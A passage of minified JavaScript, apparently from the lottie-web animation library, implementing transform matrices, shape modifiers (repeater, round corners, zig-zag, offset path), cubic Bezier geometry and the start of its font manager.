                                        a._caching.lastFrame + a.offsetTime <= a.keyframes[0].t ? (i[0] = a.getValueAtTime((a.keyframes[0].t + .01) / r, 0), i[1] = s.getValueAtTime((s.keyframes[0].t + .01) / r, 0), n[0] = a.getValueAtTime(a.keyframes[0].t / r, 0), n[1] = s.getValueAtTime(s.keyframes[0].t / r, 0)) : a._caching.lastFrame + a.offsetTime >= a.keyframes[a.keyframes.length - 1].t ? (i[0] = a.getValueAtTime(a.keyframes[a.keyframes.length - 1].t / r, 0), i[1] = s.getValueAtTime(s.keyframes[s.keyframes.length - 1].t / r, 0), n[0] = a.getValueAtTime((a.keyframes[a.keyframes.length - 1].t - .01) / r, 0), n[1] = s.getValueAtTime((s.keyframes[s.keyframes.length - 1].t - .01) / r, 0)) : (i = [a.pv, s.pv], n[0] = a.getValueAtTime((a._caching.lastFrame + a.offsetTime - .01) / r, a.offsetTime), n[1] = s.getValueAtTime((s._caching.lastFrame + s.offsetTime - .01) / r, s.offsetTime))
                                    } else i = n = t;
                                    this.v.rotate(-Math.atan2(i[1] - n[1], i[0] - n[0]))
                                }
                                this.data.p && this.data.p.s ? this.data.p.z ? this.v.translate(this.px.v, this.py.v, -this.pz.v) : this.v.translate(this.px.v, this.py.v, 0) : this.v.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                            }
                            this.frameId = this.elem.globalData.frameId
                        }
                    }, precalculateMatrix: function () {
                        if (this.appliedTransformations = 0, this.pre.reset(), !this.a.effectsSequence.length && (this.pre.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations = 1, !this.s.effectsSequence.length)) {
                            if (this.pre.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.appliedTransformations = 2, this.sk) {
                                if (this.sk.effectsSequence.length || this.sa.effectsSequence.length) return;
                                this.pre.skewFromAxis(-this.sk.v, this.sa.v), this.appliedTransformations = 3
                            }
                            this.r ? this.r.effectsSequence.length || (this.pre.rotate(-this.r.v), this.appliedTransformations = 4) : this.rz.effectsSequence.length || this.ry.effectsSequence.length || this.rx.effectsSequence.length || this.or.effectsSequence.length || (this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.appliedTransformations = 4)
                        }
                    }, autoOrient: function () {
                    }
                }, extendPrototype([DynamicPropertyContainer], e), e.prototype.addDynamicProperty = function (t) {
                    this._addDynamicProperty(t), this.elem.addDynamicProperty(t), this._isDirty = !0
                }, e.prototype._addDynamicProperty = DynamicPropertyContainer.prototype.addDynamicProperty, {
                    getTransformProperty: function (t, r, i) {
                        return new e(t, r, i)
                    }
                }
            }();

            function RepeaterModifier() {
            }

            function RoundCornersModifier() {
            }

            function floatEqual(t, e) {
                return 1e5 * Math.abs(t - e) <= Math.min(Math.abs(t), Math.abs(e))
            }

            function floatZero(t) {
                return Math.abs(t) <= 1e-5
            }

            function lerp(t, e, r) {
                return t * (1 - r) + e * r
            }

            function lerpPoint(t, e, r) {
                return [lerp(t[0], e[0], r), lerp(t[1], e[1], r)]
            }

            function quadRoots(t, e, r) {
                if (0 === t) return [];
                var i = e * e - 4 * t * r;
                if (i < 0) return [];
                var n = -e / (2 * t);
                if (0 === i) return [n];
                var a = Math.sqrt(i) / (2 * t);
                return [n - a, n + a]
            }

            function polynomialCoefficients(t, e, r, i) {
                return [3 * e - t - 3 * r + i, 3 * t - 6 * e + 3 * r, -3 * t + 3 * e, t]
            }

            function singlePoint(t) {
                return new PolynomialBezier(t, t, t, t, !1)
            }

            function PolynomialBezier(t, e, r, i, n) {
                n && pointEqual(t, e) && (e = lerpPoint(t, i, 1 / 3)), n && pointEqual(r, i) && (r = lerpPoint(t, i, 2 / 3));
                var a = polynomialCoefficients(t[0], e[0], r[0], i[0]),
                    s = polynomialCoefficients(t[1], e[1], r[1], i[1]);
                this.a = [a[0], s[0]], this.b = [a[1], s[1]], this.c = [a[2], s[2]], this.d = [a[3], s[3]], this.points = [t, e, r, i]
            }

            function extrema(t, e) {
                var r = t.points[0][e], i = t.points[t.points.length - 1][e];
                if (r > i) {
                    var n = i;
                    i = r, r = n
                }
                for (var a = quadRoots(3 * t.a[e], 2 * t.b[e], t.c[e]), s = 0; s < a.length; s += 1) if (a[s] > 0 && a[s] < 1) {
                    var o = t.point(a[s])[e];
                    o < r ? r = o : o > i && (i = o)
                }
                return {min: r, max: i}
            }

            function intersectData(t, e, r) {
                var i = t.boundingBox();
                return {cx: i.cx, cy: i.cy, width: i.width, height: i.height, bez: t, t: (e + r) / 2, t1: e, t2: r}
            }

            function splitData(t) {
                var e = t.bez.split(.5);
                return [intersectData(e[0], t.t1, t.t), intersectData(e[1], t.t, t.t2)]
            }

            function boxIntersect(t, e) {
                return 2 * Math.abs(t.cx - e.cx) < t.width + e.width && 2 * Math.abs(t.cy - e.cy) < t.height + e.height
            }

            function intersectsImpl(t, e, r, i, n, a) {
                if (boxIntersect(t, e)) if (r >= a || t.width <= i && t.height <= i && e.width <= i && e.height <= i) n.push([t.t, e.t]); else {
                    var s = splitData(t), o = splitData(e);
                    intersectsImpl(s[0], o[0], r + 1, i, n, a), intersectsImpl(s[0], o[1], r + 1, i, n, a), intersectsImpl(s[1], o[0], r + 1, i, n, a), intersectsImpl(s[1], o[1], r + 1, i, n, a)
                }
            }

            function crossProduct(t, e) {
                return [t[1] * e[2] - t[2] * e[1], t[2] * e[0] - t[0] * e[2], t[0] * e[1] - t[1] * e[0]]
            }

            function lineIntersection(t, e, r, i) {
                var n = [t[0], t[1], 1], a = [e[0], e[1], 1], s = [r[0], r[1], 1], o = [i[0], i[1], 1],
                    l = crossProduct(crossProduct(n, a), crossProduct(s, o));
                return floatZero(l[2]) ? null : [l[0] / l[2], l[1] / l[2]]
            }

            function polarOffset(t, e, r) {
                return [t[0] + Math.cos(e) * r, t[1] - Math.sin(e) * r]
            }

            function pointDistance(t, e) {
                return Math.hypot(t[0] - e[0], t[1] - e[1])
            }

            function pointEqual(t, e) {
                return floatEqual(t[0], e[0]) && floatEqual(t[1], e[1])
            }

            function ZigZagModifier() {
            }

            function setPoint(t, e, r, i, n, a, s) {
                var o = r - Math.PI / 2, l = r + Math.PI / 2, h = e[0] + Math.cos(r) * i * n,
                    c = e[1] - Math.sin(r) * i * n;
                t.setTripleAt(h, c, h + Math.cos(o) * a, c - Math.sin(o) * a, h + Math.cos(l) * s, c - Math.sin(l) * s, t.length())
            }

            function getPerpendicularVector(t, e) {
                var r = [e[0] - t[0], e[1] - t[1]], i = .5 * -Math.PI;
                return [Math.cos(i) * r[0] - Math.sin(i) * r[1], Math.sin(i) * r[0] + Math.cos(i) * r[1]]
            }

            function getProjectingAngle(t, e) {
                var r = 0 === e ? t.length() - 1 : e - 1, i = (e + 1) % t.length(),
                    n = getPerpendicularVector(t.v[r], t.v[i]);
                return Math.atan2(0, 1) - Math.atan2(n[1], n[0])
            }

            function zigZagCorner(t, e, r, i, n, a, s) {
                var o = getProjectingAngle(e, r), l = e.v[r % e._length], h = e.v[0 === r ? e._length - 1 : r - 1],
                    c = e.v[(r + 1) % e._length],
                    p = 2 === a ? Math.sqrt(Math.pow(l[0] - h[0], 2) + Math.pow(l[1] - h[1], 2)) : 0,
                    u = 2 === a ? Math.sqrt(Math.pow(l[0] - c[0], 2) + Math.pow(l[1] - c[1], 2)) : 0;
                setPoint(t, e.v[r % e._length], o, s, i, u / (2 * (n + 1)), p / (2 * (n + 1)), a)
            }

            function zigZagSegment(t, e, r, i, n, a) {
                for (var s = 0; s < i; s += 1) {
                    var o = (s + 1) / (i + 1),
                        l = 2 === n ? Math.sqrt(Math.pow(e.points[3][0] - e.points[0][0], 2) + Math.pow(e.points[3][1] - e.points[0][1], 2)) : 0,
                        h = e.normalAngle(o);
                    setPoint(t, e.point(o), h, a, r, l / (2 * (i + 1)), l / (2 * (i + 1)), n), a = -a
                }
                return a
            }

            function linearOffset(t, e, r) {
                var i = Math.atan2(e[0] - t[0], e[1] - t[1]);
                return [polarOffset(t, i, r), polarOffset(e, i, r)]
            }

            function offsetSegment(t, e) {
                var r, i, n, a, s, o, l;
                r = (l = linearOffset(t.points[0], t.points[1], e))[0], i = l[1], n = (l = linearOffset(t.points[1], t.points[2], e))[0], a = l[1], s = (l = linearOffset(t.points[2], t.points[3], e))[0], o = l[1];
                var h = lineIntersection(r, i, n, a);
                null === h && (h = i);
                var c = lineIntersection(s, o, n, a);
                return null === c && (c = s), new PolynomialBezier(r, h, c, o)
            }

            function joinLines(t, e, r, i, n) {
                var a = e.points[3], s = r.points[0];
                if (3 === i || pointEqual(a, s)) return a;
                if (2 === i) {
                    var o = -e.tangentAngle(1), l = -r.tangentAngle(0) + Math.PI,
                        h = lineIntersection(a, polarOffset(a, o + Math.PI / 2, 100), s, polarOffset(s, o + Math.PI / 2, 100)),
                        c = h ? pointDistance(h, a) : pointDistance(a, s) / 2,
                        p = polarOffset(a, o, 2 * c * roundCorner);
                    return t.setXYAt(p[0], p[1], "o", t.length() - 1), p = polarOffset(s, l, 2 * c * roundCorner), t.setTripleAt(s[0], s[1], s[0], s[1], p[0], p[1], t.length()), s
                }
                var u = lineIntersection(pointEqual(a, e.points[2]) ? e.points[0] : e.points[2], a, s, pointEqual(s, r.points[1]) ? r.points[3] : r.points[1]);
                return u && pointDistance(u, a) < n ? (t.setTripleAt(u[0], u[1], u[0], u[1], u[0], u[1], t.length()), u) : a
            }

            function getIntersection(t, e) {
                var r = t.intersections(e);
                return r.length && floatEqual(r[0][0], 1) && r.shift(), r.length ? r[0] : null
            }

            function pruneSegmentIntersection(t, e) {
                var r = t.slice(), i = e.slice(), n = getIntersection(t[t.length - 1], e[0]);
                return n && (r[t.length - 1] = t[t.length - 1].split(n[0])[0], i[0] = e[0].split(n[1])[1]), t.length > 1 && e.length > 1 && (n = getIntersection(t[0], e[e.length - 1])) ? [[t[0].split(n[0])[0]], [e[e.length - 1].split(n[1])[1]]] : [r, i]
            }

            function pruneIntersections(t) {
                for (var e, r = 1; r < t.length; r += 1) e = pruneSegmentIntersection(t[r - 1], t[r]), t[r - 1] = e[0], t[r] = e[1];
                return t.length > 1 && (e = pruneSegmentIntersection(t[t.length - 1], t[0]), t[t.length - 1] = e[0], t[0] = e[1]), t
            }

            function offsetSegmentSplit(t, e) {
                var r, i, n, a, s = t.inflectionPoints();
                if (0 === s.length) return [offsetSegment(t, e)];
                if (1 === s.length || floatEqual(s[1], 1)) return r = (n = t.split(s[0]))[0], i = n[1], [offsetSegment(r, e), offsetSegment(i, e)];
                r = (n = t.split(s[0]))[0];
                var o = (s[1] - s[0]) / (1 - s[0]);
                return a = (n = n[1].split(o))[0], i = n[1], [offsetSegment(r, e), offsetSegment(a, e), offsetSegment(i, e)]
            }

            function OffsetPathModifier() {
            }

            function getFontProperties(t) {
                for (var e = t.fStyle ? t.fStyle.split(" ") : [], r = "normal", i = "normal", n = e.length, a = 0; a < n; a += 1) switch (e[a].toLowerCase()) {
                    case"italic":
                        i = "italic";
                        break;
                    case"bold":
                        r = "700";
                        break;
                    case"black":
                        r = "900";
                        break;
                    case"medium":
                        r = "500";
                        break;
                    case"regular":
                    case"normal":
                        r = "400";
                        break;
                    case"light":
                    case"thin":
                        r = "200"
                }
                return {style: i, weight: t.fWeight || r}
            }

            extendPrototype([ShapeModifier], RepeaterModifier), RepeaterModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.c = PropertyFactory.getProp(t, e.c, 0, null, this), this.o = PropertyFactory.getProp(t, e.o, 0, null, this), this.tr = TransformPropertyFactory.getTransformProperty(t, e.tr, this), this.so = PropertyFactory.getProp(t, e.tr.so, 0, .01, this), this.eo = PropertyFactory.getProp(t, e.tr.eo, 0, .01, this), this.data = e, this.dynamicProperties.length || this.getValue(!0), this._isAnimated = !!this.dynamicProperties.length, this.pMatrix = new Matrix, this.rMatrix = new Matrix, this.sMatrix = new Matrix, this.tMatrix = new Matrix, this.matrix = new Matrix
            }, RepeaterModifier.prototype.applyTransforms = function (t, e, r, i, n, a) {
                var s = a ? -1 : 1, o = i.s.v[0] + (1 - i.s.v[0]) * (1 - n), l = i.s.v[1] + (1 - i.s.v[1]) * (1 - n);
                t.translate(i.p.v[0] * s * n, i.p.v[1] * s * n, i.p.v[2]), e.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), e.rotate(-i.r.v * s * n), e.translate(i.a.v[0], i.a.v[1], i.a.v[2]), r.translate(-i.a.v[0], -i.a.v[1], i.a.v[2]), r.scale(a ? 1 / o : o, a ? 1 / l : l), r.translate(i.a.v[0], i.a.v[1], i.a.v[2])
            }, RepeaterModifier.prototype.init = function (t, e, r, i) {
                for (this.elem = t, this.arr = e, this.pos = r, this.elemsData = i, this._currentCopies = 0, this._elements = [], this._groups = [], this.frameId = -1, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e[r]); r > 0;) r -= 1, this._elements.unshift(e[r]);
                this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, RepeaterModifier.prototype.resetElements = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e]._processed = !1, "gr" === t[e].ty && this.resetElements(t[e].it)
            }, RepeaterModifier.prototype.cloneElements = function (t) {
                var e = JSON.parse(JSON.stringify(t));
                return this.resetElements(e), e
            }, RepeaterModifier.prototype.changeGroupRender = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r]._render = e, "gr" === t[r].ty && this.changeGroupRender(t[r].it, e)
            }, RepeaterModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s = !1;
                if (this._mdf || t) {
                    var o, l = Math.ceil(this.c.v);
                    if (this._groups.length < l) {
                        for (; this._groups.length < l;) {
                            var h = {it: this.cloneElements(this._elements), ty: "gr"};
                            h.it.push({
                                a: {a: 0, ix: 1, k: [0, 0]},
                                nm: "Transform",
                                o: {a: 0, ix: 7, k: 100},
                                p: {a: 0, ix: 2, k: [0, 0]},
                                r: {a: 1, ix: 6, k: [{s: 0, e: 0, t: 0}, {s: 0, e: 0, t: 1}]},
                                s: {a: 0, ix: 3, k: [100, 100]},
                                sa: {a: 0, ix: 5, k: 0},
                                sk: {a: 0, ix: 4, k: 0},
                                ty: "tr"
                            }), this.arr.splice(0, 0, h), this._groups.splice(0, 0, h), this._currentCopies += 1
                        }
                        this.elem.reloadShapes(), s = !0
                    }
                    for (a = 0, i = 0; i <= this._groups.length - 1; i += 1) {
                        if (o = a < l, this._groups[i]._render = o, this.changeGroupRender(this._groups[i].it, o), !o) {
                            var c = this.elemsData[i].it, p = c[c.length - 1];
                            0 !== p.transform.op.v ? (p.transform.op._mdf = !0, p.transform.op.v = 0) : p.transform.op._mdf = !1
                        }
                        a += 1
                    }
                    this._currentCopies = l;
                    var u = this.o.v, f = u % 1, d = u > 0 ? Math.floor(u) : Math.ceil(u), m = this.pMatrix.props,
                        y = this.rMatrix.props, g = this.sMatrix.props;
                    this.pMatrix.reset(), this.rMatrix.reset(), this.sMatrix.reset(), this.tMatrix.reset(), this.matrix.reset();
                    var v, E, b = 0;
                    if (u > 0) {
                        for (; b < d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), b += 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, f, !1), b += f)
                    } else if (u < 0) {
                        for (; b > d;) this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !0), b -= 1;
                        f && (this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, -f, !0), b -= f)
                    }
                    for (i = 1 === this.data.m ? 0 : this._currentCopies - 1, n = 1 === this.data.m ? 1 : -1, a = this._currentCopies; a;) {
                        if (E = (r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props).length, e[e.length - 1].transform.mProps._mdf = !0, e[e.length - 1].transform.op._mdf = !0, e[e.length - 1].transform.op.v = 1 === this._currentCopies ? this.so.v : this.so.v + (this.eo.v - this.so.v) * (i / (this._currentCopies - 1)), 0 !== b) {
                            for ((0 !== i && 1 === n || i !== this._currentCopies - 1 && -1 === n) && this.applyTransforms(this.pMatrix, this.rMatrix, this.sMatrix, this.tr, 1, !1), this.matrix.transform(y[0], y[1], y[2], y[3], y[4], y[5], y[6], y[7], y[8], y[9], y[10], y[11], y[12], y[13], y[14], y[15]), this.matrix.transform(g[0], g[1], g[2], g[3], g[4], g[5], g[6], g[7], g[8], g[9], g[10], g[11], g[12], g[13], g[14], g[15]), this.matrix.transform(m[0], m[1], m[2], m[3], m[4], m[5], m[6], m[7], m[8], m[9], m[10], m[11], m[12], m[13], m[14], m[15]), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                            this.matrix.reset()
                        } else for (this.matrix.reset(), v = 0; v < E; v += 1) r[v] = this.matrix.props[v];
                        b += 1, a -= 1, i += n
                    }
                } else for (a = this._currentCopies, i = 0, n = 1; a;) r = (e = this.elemsData[i].it)[e.length - 1].transform.mProps.v.props, e[e.length - 1].transform.mProps._mdf = !1, e[e.length - 1].transform.op._mdf = !1, a -= 1, i += n;
                return s
            }, RepeaterModifier.prototype.addShape = function () {
            }, extendPrototype([ShapeModifier], RoundCornersModifier), RoundCornersModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.rd = PropertyFactory.getProp(t, e.r, 0, null, this), this._isAnimated = !!this.rd.effectsSequence.length
            }, RoundCornersModifier.prototype.processPath = function (t, e) {
                var r, i = shapePool.newElement();
                i.c = t.c;
                var n, a, s, o, l, h, c, p, u, f, d, m, y = t._length, g = 0;
                for (r = 0; r < y; r += 1) n = t.v[r], s = t.o[r], a = t.i[r], n[0] === s[0] && n[1] === s[1] && n[0] === a[0] && n[1] === a[1] ? 0 !== r && r !== y - 1 || t.c ? (o = 0 === r ? t.v[y - 1] : t.v[r - 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = d = n[0] + (o[0] - n[0]) * h, p = m = n[1] - (n[1] - o[1]) * h, u = c - (c - n[0]) * roundCorner, f = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1, o = r === y - 1 ? t.v[0] : t.v[r + 1], h = (l = Math.sqrt(Math.pow(n[0] - o[0], 2) + Math.pow(n[1] - o[1], 2))) ? Math.min(l / 2, e) / l : 0, c = u = n[0] + (o[0] - n[0]) * h, p = f = n[1] + (o[1] - n[1]) * h, d = c - (c - n[0]) * roundCorner, m = p - (p - n[1]) * roundCorner, i.setTripleAt(c, p, u, f, d, m, g), g += 1) : (i.setTripleAt(n[0], n[1], s[0], s[1], a[0], a[1], g), g += 1) : (i.setTripleAt(t.v[r][0], t.v[r][1], t.o[r][0], t.o[r][1], t.i[r][0], t.i[r][1], g), g += 1);
                return i
            }, RoundCornersModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.rd.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, PolynomialBezier.prototype.point = function (t) {
                return [((this.a[0] * t + this.b[0]) * t + this.c[0]) * t + this.d[0], ((this.a[1] * t + this.b[1]) * t + this.c[1]) * t + this.d[1]]
            }, PolynomialBezier.prototype.derivative = function (t) {
                return [(3 * t * this.a[0] + 2 * this.b[0]) * t + this.c[0], (3 * t * this.a[1] + 2 * this.b[1]) * t + this.c[1]]
            }, PolynomialBezier.prototype.tangentAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[1], e[0])
            }, PolynomialBezier.prototype.normalAngle = function (t) {
                var e = this.derivative(t);
                return Math.atan2(e[0], e[1])
            }, PolynomialBezier.prototype.inflectionPoints = function () {
                var t = this.a[1] * this.b[0] - this.a[0] * this.b[1];
                if (floatZero(t)) return [];
                var e = -.5 * (this.a[1] * this.c[0] - this.a[0] * this.c[1]) / t,
                    r = e * e - 1 / 3 * (this.b[1] * this.c[0] - this.b[0] * this.c[1]) / t;
                if (r < 0) return [];
                var i = Math.sqrt(r);
                return floatZero(i) ? i > 0 && i < 1 ? [e] : [] : [e - i, e + i].filter((function (t) {
                    return t > 0 && t < 1
                }))
            }, PolynomialBezier.prototype.split = function (t) {
                if (t <= 0) return [singlePoint(this.points[0]), this];
                if (t >= 1) return [this, singlePoint(this.points[this.points.length - 1])];
                var e = lerpPoint(this.points[0], this.points[1], t), r = lerpPoint(this.points[1], this.points[2], t),
                    i = lerpPoint(this.points[2], this.points[3], t), n = lerpPoint(e, r, t), a = lerpPoint(r, i, t),
                    s = lerpPoint(n, a, t);
                return [new PolynomialBezier(this.points[0], e, n, s, !0), new PolynomialBezier(s, a, i, this.points[3], !0)]
            }, PolynomialBezier.prototype.bounds = function () {
                return {x: extrema(this, 0), y: extrema(this, 1)}
            }, PolynomialBezier.prototype.boundingBox = function () {
                var t = this.bounds();
                return {
                    left: t.x.min,
                    right: t.x.max,
                    top: t.y.min,
                    bottom: t.y.max,
                    width: t.x.max - t.x.min,
                    height: t.y.max - t.y.min,
                    cx: (t.x.max + t.x.min) / 2,
                    cy: (t.y.max + t.y.min) / 2
                }
            }, PolynomialBezier.prototype.intersections = function (t, e, r) {
                void 0 === e && (e = 2), void 0 === r && (r = 7);
                var i = [];
                return intersectsImpl(intersectData(this, 0, 1), intersectData(t, 0, 1), 0, e, i, r), i
            }, PolynomialBezier.shapeSegment = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[e], t.o[e], t.i[r], t.v[r], !0)
            }, PolynomialBezier.shapeSegmentInverted = function (t, e) {
                var r = (e + 1) % t.length();
                return new PolynomialBezier(t.v[r], t.i[r], t.o[e], t.v[e], !0)
            }, extendPrototype([ShapeModifier], ZigZagModifier), ZigZagModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amplitude = PropertyFactory.getProp(t, e.s, 0, null, this), this.frequency = PropertyFactory.getProp(t, e.r, 0, null, this), this.pointsType = PropertyFactory.getProp(t, e.pt, 0, null, this), this._isAnimated = 0 !== this.amplitude.effectsSequence.length || 0 !== this.frequency.effectsSequence.length || 0 !== this.pointsType.effectsSequence.length
            }, ZigZagModifier.prototype.processPath = function (t, e, r, i) {
                var n = t._length, a = shapePool.newElement();
                if (a.c = t.c, t.c || (n -= 1), 0 === n) return a;
                var s = -1, o = PolynomialBezier.shapeSegment(t, 0);
                zigZagCorner(a, t, 0, e, r, i, s);
                for (var l = 0; l < n; l += 1) s = zigZagSegment(a, o, e, r, i, -s), o = l !== n - 1 || t.c ? PolynomialBezier.shapeSegment(t, (l + 1) % n) : null, zigZagCorner(a, t, l + 1, e, r, i, s);
                return a
            }, ZigZagModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amplitude.v,
                    h = Math.max(0, Math.round(this.frequency.v)), c = this.pointsType.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, h, c));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            }, extendPrototype([ShapeModifier], OffsetPathModifier), OffsetPathModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this.miterLimit = PropertyFactory.getProp(t, e.ml, 0, null, this), this.lineJoin = e.lj, this._isAnimated = 0 !== this.amount.effectsSequence.length
            }, OffsetPathModifier.prototype.processPath = function (t, e, r, i) {
                var n = shapePool.newElement();
                n.c = t.c;
                var a, s, o, l = t.length();
                t.c || (l -= 1);
                var h = [];
                for (a = 0; a < l; a += 1) o = PolynomialBezier.shapeSegment(t, a), h.push(offsetSegmentSplit(o, e));
                if (!t.c) for (a = l - 1; a >= 0; a -= 1) o = PolynomialBezier.shapeSegmentInverted(t, a), h.push(offsetSegmentSplit(o, e));
                h = pruneIntersections(h);
                var c = null, p = null;
                for (a = 0; a < h.length; a += 1) {
                    var u = h[a];
                    for (p && (c = joinLines(n, p, u[0], r, i)), p = u[u.length - 1], s = 0; s < u.length; s += 1) o = u[s], c && pointEqual(o.points[0], c) ? n.setXYAt(o.points[1][0], o.points[1][1], "o", n.length() - 1) : n.setTripleAt(o.points[0][0], o.points[0][1], o.points[1][0], o.points[1][1], o.points[0][0], o.points[0][1], n.length()), n.setTripleAt(o.points[3][0], o.points[3][1], o.points[3][0], o.points[3][1], o.points[2][0], o.points[2][1], n.length()), c = o.points[3]
                }
                return h.length && joinLines(n, p, h[0][0], r, i), n
            }, OffsetPathModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v, h = this.miterLimit.v,
                    c = this.lineJoin;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, c, h));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var FontManager = function () {
                var t = {w: 0, size: 0, shapes: [], data: {shapes: []}}, e = [];
                e = e.concat([2304, 2305, 2306, 2307, 2362, 2363, 2364, 2364, 2366, 2367, 2368, 2369, 2370, 2371, 2372, 2373, 2374, 2375, 2376, 2377, 2378, 2379, 2380, 2381, 2382, 2383, 2387, 2388, 2389, 2390, 2391, 2402, 2403]);
                var r = 127988, i = ["d83cdffb", "d83cdffc", "d83cdffd", "d83cdffe", "d83cdfff"];

                function n(t, e) {
                    var r = createTag("span");
                    r.setAttribute("aria-hidden", !0), r.style.fontFamily = e;
                    var i = createTag("span");
                    i.innerText = "giItT1WQy@!-/#", r.style.position = "absolute", r.style.left = "-10000px", r.style.top = "-10000px", r.style.fontSize = "300px", r.style.fontVariant = "normal", r.style.fontStyle = "normal", r.style.fontWeight = "normal", r.style.letterSpacing = "0", r.appendChild(i), document.body.appendChild(r);
                    var n = i.offsetWidth;
                    return i.style.fontFamily = function (t) {
                        var e, r = t.split(","), i = r.length, n = [];
                        for (e = 0; e < i; e += 1) "sans-serif" !== r[e] && "monospace" !== r[e] && n.push(r[e]);
                        return n.join(",")
                    }(t) + ", " + e, {node: i, w: n, parent: r}
                }

                function a(t, e) {
                    var r, i = document.body && e ? "svg" : "canvas", n = getFontProperties(t);
                    if ("svg" === i) {
                        var a = createNS("text");
                        a.style.fontSize = "100px", a.setAttribute("font-family", t.fFamily), a.setAttribute("font-style", n.style), a.setAttribute("font-weight", n.weight), a.textContent = "1", t.fClass ? (a.style.fontFamily = "inherit", a.setAttribute("class", t.fClass)) : a.style.fontFamily = t.fFamily, e.appendChild(a), r = a
                    } else {
                        var s = new OffscreenCanvas(500, 500).getContext("2d");
                        s.font = n.style + " " + n.weight + " 100px " + t.fFamily, r = s
                    }
                    return {
                        measureText: function (t) {
                            return "svg" === i ? (r.textContent = t, r.getComputedTextLength()) : r.measureText(t).width
                        }
                    }
                }

                function s(t) {
                    var e = 0, r = t.charCodeAt(0);
                    if (r >= 55296 && r <= 56319) {
                        var i = t.charCodeAt(1);
                        i >= 56320 && i <= 57343 && (e = 1024 * (r - 55296) + i - 56320 + 65536)
                    }
                    return e
                }

                function o(t) {
                    var e = s(t);
                    return e >= 127462 && e <= 127487
                }

                var l = function () {
                    this.fonts = [], this.chars = null, this.typekitLoaded = 0, this.isLoaded = !1, this._warned = !1, this.initTime = Date.now(), this.setIsLoadedBinded = this.setIsLoaded.bind(this), this.checkLoadedFontsBinded = this.checkLoadedFonts.bind(this)
                };
                return l.isModifier = function (t, e) {
                    var r = t.toString(16) + e.toString(16);
                    return -1 !== i.indexOf(r)
                }, l.isZeroWidthJoiner = function (t) {
                    return 8205 === t
                }, l.isFlagEmoji = function (t) {
                    return o(t.substr(0, 2)) && o(t.substr(2, 2))
                }, l.isRegionalCode = o, l.isCombinedCharacter = function (t) {
                    return -1 !== e.indexOf(t)
                }, l.isRegionalFlag = function (t, e) {
                    var i = s(t.substr(e, 2));
                    if (i !== r) return !1;
                    var n = 0;
                    for (e += 2; n < 5;) {
                        if ((i = s(t.substr(e, 2))) < 917601 || i > 917626) return !1;
                        n += 1, e += 2
                    }
                    return 917631 === s(t.substr(e, 2))
                }, l.isVariationSelector = function (t) {
                    return 65039 === t
                }, l.BLACK_FLAG_CODE_POINT = r, l.prototype = {
                    addChars: function (t) {
                        if (t) {
                            var e;
                            this.chars || (this.chars = []);
                            var r, i, n = t.length, a = this.chars.length;
                            for (e = 0; e < n; e += 1) {
                                for (r = 0, i = !1; r < a;) this.chars[r].style === t[e].style && this.chars[r].fFamily === t[e].fFamily && this.chars[r].ch === t[e].ch && (i = !0), r += 1;
                                i || (this.chars.push(t[e]), a += 1)
                            }
                        }
                    }, addFonts: function (t, e) {
                        if (t) {
                            if (this.chars) return this.isLoaded = !0, void (this.fonts = t.list);
                            if (!document.body) return this.isLoaded = !0, t.list.forEach((function (t) {
                                t.helper = a(t), t.cache = {}
                            })), void (this.fonts = t.list);
                            var r, i = t.list, s = i.length, o = s;
